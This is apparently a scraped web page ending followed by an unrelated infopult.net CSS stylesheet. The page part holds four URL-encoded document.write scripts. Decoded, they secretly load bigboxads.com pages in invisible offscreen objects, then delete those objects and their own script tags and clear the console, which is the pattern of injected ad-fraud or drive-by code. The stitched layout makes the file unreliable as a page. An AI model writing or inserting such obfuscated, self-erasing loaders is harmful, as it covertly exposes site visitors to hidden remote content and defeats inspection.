document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%79%36%50%6C%71%4A%30%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Acertb</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%45%44%6E%45%71%37%36%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Cachegorilla</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%78%6A%4D%4E%37%37%33%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>

<p hidden>Popviking</p>

<script type="text/javascript" class="nunush">
document.write(unescape('%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%72%46%72%78%28%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%0A%0A%3C%73%63%72%69%70%74%20%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%3E%0A%0A%66%75%6E%63%74%69%6F%6E%20%72%46%72%78%31%28%29%20%7B%0A%20%20%73%65%74%54%69%6D%65%6F%75%74%28%66%75%6E%63%74%69%6F%6E%28%29%20%7B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%6F%62%6A%65%63%74%5B%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%64%6F%63%75%6D%65%6E%74%2E%71%75%65%72%79%53%65%6C%65%63%74%6F%72%41%6C%6C%28%27%73%63%72%69%70%74%5B%63%6C%61%73%73%3D%22%6E%75%6E%75%73%68%22%5D%27%29%2E%66%6F%72%45%61%63%68%28%66%75%6E%63%74%69%6F%6E%28%65%29%20%7B%0A%20%20%20%20%20%20%65%2E%70%61%72%65%6E%74%4E%6F%64%65%2E%72%65%6D%6F%76%65%43%68%69%6C%64%28%65%29%3B%0A%20%20%20%20%7D%29%3B%0A%20%20%20%20%63%6F%6E%73%6F%6C%65%2E%63%6C%65%61%72%28%29%3B%0A%20%20%7D%2C%20%35%30%30%30%29%3B%0A%7D%0A%0A%66%75%6E%63%74%69%6F%6E%20%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%28%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%29%20%7B%0A%20%20%20%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%20%3D%20%27%3C%6F%62%6A%65%63%74%20%64%61%74%61%3D%22%68%74%74%70%73%3A%2F%2F%78%6D%6C%2E%62%69%67%62%6F%78%61%64%73%2E%63%6F%6D%2F%73%75%62%2F%70%31%47%79%6C%51%5A%22%20%74%79%70%65%3D%22%74%65%78%74%2F%68%74%6D%6C%22%20%73%74%79%6C%65%3D%22%76%69%73%69%62%69%6C%69%74%79%3A%68%69%64%64%65%6E%3B%70%6F%73%69%74%69%6F%6E%3A%61%62%73%6F%6C%75%74%65%3B%74%6F%70%3A%2D%35%30%30%30%70%78%3B%6C%65%66%74%3A%2D%35%30%30%30%70%78%3B%22%20%77%69%64%74%68%3D%22%31%39%32%30%22%20%68%65%69%67%68%74%3D%22%31%30%38%30%22%20%63%6C%61%73%73%3D%22%6C%61%6C%61%76%69%74%61%22%3E%3C%2F%6F%62%6A%65%63%74%3E%27%0A%20%20%20%20%63%6F%6E%73%74%20%74%61%72%67%65%74%44%69%76%20%3D%20%64%6F%63%75%6D%65%6E%74%2E%67%65%74%45%6C%65%6D%65%6E%74%42%79%49%64%28%27%62%75%6C%27%29%3B%0A%20%20%20%20%69%66%20%28%74%61%72%67%65%74%44%69%76%29%20%7B%0A%20%20%20%20%20%20%20%20%74%61%72%67%65%74%44%69%76%2E%69%6E%6E%65%72%48%54%4D%4C%20%2B%3D%20%68%74%6D%6C%54%61%67%53%74%72%69%6E%67%3B%0A%20%20%20%20%7D%0A%20%20%20%20%72%46%72%78%31%28%29%3B%0A%7D%0A%0A%73%65%74%54%69%6D%65%6F%75%74%28%69%6E%6A%65%63%74%48%54%4D%4C%49%6E%74%6F%44%69%76%2C%20%31%30%30%30%30%29%3B%0A%0A%3C%2F%73%63%72%69%70%74%3E%0A%0A%3C%64%69%76%20%69%64%3D%22%62%75%6C%22%3E%3C%2F%64%69%76%3E'));
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://filmovi.infopult.net/css/html.css
body_size: 11038
content:
/* infopult.net CSS file */ /*f90707*/

/* Header container */
body { padding:0; margin:0; border:0; background:#e5e7eb url(http://static.infopult.net/images/body-grad.jpg) repeat-x; font-family:'Arial', 'Helvetica', sans-serif; }
.logo img { border:0; width: 64px; height: 64px;}
a, a:hover, a:visited, a:focus, img, textarea { border:0; text-decoration:none; }

.con-header { position:relative; }
.preheader { width:100%; height:40px; background:url(http://static.infopult.net/images/preheader.png) repeat-x; }

.con-header .header-inner { margin:0 auto; width:965px; }

.top-menu  { float:left; margin:0; padding:0; list-style-type:none; }
.top-menu span { position:relative; display:inline-block; color:#ced4d8; font-size:13px; top:-2px;  }
.top-menu li { display:inline-block; font-family:'Arial', 'Helvetica', sans-serif; padding:5px 7px 1px 7px; margin-top:4px; font-size:14px; text-transform:uppercase; color:#4f585e; text-shadow:#fff 1px 0 0; }
.top-menu li a { color:#4f585e; text-shadow:#fff 1px 1px 1px; text-decoration:none; }
.top-menu li a:hover { text-decoration:underline; }

.share {
    position: relative; display:block; width:90px; float:right; margin:11px 0 0 0; padding:0; }
.share img {float: left; height: 28px; width: 28px; margin-top: -7px}
.share .sign-in { display: none;
    position: absolute;
    width: 225px;
    background: #fff;
    /*margin: 35px 0 0 -167px;*/
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    cursor: default;
    float: right;
    right: 0px;
    top: 23px;
    z-index: 999;
    height: 123px;
}
.share .profile-drop {    display: none;
     position: absolute;
     width: 225px;
     background: #fff;
     /*margin: 35px 0 0 -167px;*/
     border-bottom-left-radius: 5px;
     border-bottom-right-radius: 5px;
     cursor: default;
     float: right;
     right: 0px;
     top: 24px;
     z-index: 999;
	 padding: 10px;
 }
.profile-drop #drop-data {
	font-size: 12px;
	color: #999;
}
.profile-drop span {
	display: inline-block;
	width: 100px;
	color: #333;
}
.share #button-profile {
}
.share #button-sign-in, #button-profile{
    width: 78px;
    height: 25px;
    float: left;
    border: solid 1px rgb(170,0,38);
    color: #FFFFFF;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 9px;
    text-align: center;
    cursor: pointer;
    border: solid 2px rgb(170,0,38);
    background: url(http://static.infopult.net/images/account_sprite.png) no-repeat -400px -339px;
    border-radius: 3px;
}
.share .sign-active { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -253px !important; color: #768086 !important;}
.share .profile-active { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -253px !important; color: red !important; text-shadow:  0 1px 2px rgba(0,0,0,0.1)}
.share input { border: 1px solid #ccc; padding: 4px; margin: 13px 16px -2px 16px; width: 180px}
.share .share-text { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -203px; padding: 8px 28px 8px 22px; position:relative; text-transform:uppercase; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color: white; float:right; margin: -9px 0 0 0; cursor:pointer;}
.share .share-text:hover { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -203px; color:white; text-shadow: none !important;}
.share .share-text-profile { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -203px; padding: 8px 28px 8px 19px;  position:relative; text-transform:uppercase; font-family:'Arial', 'Helvetica', sans-serif; font-size:14px; color:white; float:right; margin: -9px 0 0 0}
.share .share-text-profile:hover { background: url(http://static.infopult.net/images/toolbar_item_bg.png) no-repeat right -203px; color:white; text-shadow: none !important; cursor:pointer;}
.share #g-share { display:block; width:27px; height:27px; margin:-21px 0 0 69px; }
.share #fb-share { display:block; width:27px; height:27px; margin:-28px 0 0 117px; background:url(http://static.infopult.net/images/fb-sprite.png) no-repeat; }
.share #fb-share:hover { background:url(http://static.infopult.net/images/fb-sprite.png) no-repeat 0 -26px; }
.share #tw-share { display:block; width:27px; height:27px; margin:-27px 0 0 148px; background:url(http://static.infopult.net/images/tw-sprite.png) no-repeat; }
.share #tw-share:hover { background:url(http://static.infopult.net/images/tw-sprite.png) no-repeat 0 -26px; }



.middle-header { margin:0 auto; width:965px; height: 100px; }
.logo { display:block; float:left; height:50px; width: 80px; margin: 20px 30px 0px 50px;}
